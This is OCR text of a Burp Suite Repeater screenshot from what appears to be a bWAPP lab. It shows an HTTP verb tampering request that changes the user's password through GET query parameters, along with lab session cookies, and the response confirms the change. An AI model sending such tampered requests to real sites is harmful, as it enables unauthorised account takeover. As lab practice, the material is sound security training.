 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < >
Target: http://192.168.122.129 HTTP/1 ?
Request
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/http_verb_tampering.php?password_new=newbug&
password_conf=newbug&action=change HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/http_verb_tampering.php
12 Cookie: security_level=0; SESS740cf48266b37494767279b54a846cae=
7o4BXiLw3-mJnE-xvlS9DZm8j3SIxjVGJ7upSagWbOg; PHPSESSID=
f6b5310a5078ccb3ca1f3f658a221f37
13 Upgrade-Insecure-Requests: 1
14
15
Response
Pretty Raw Hex Render \n
/ HTTP Verb Tamperin
Please change your password Bee.
New password:
Re-type new password:
Change
The password has been changed!
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 3
Request headers 12
Response headers 10
Inspector
Notes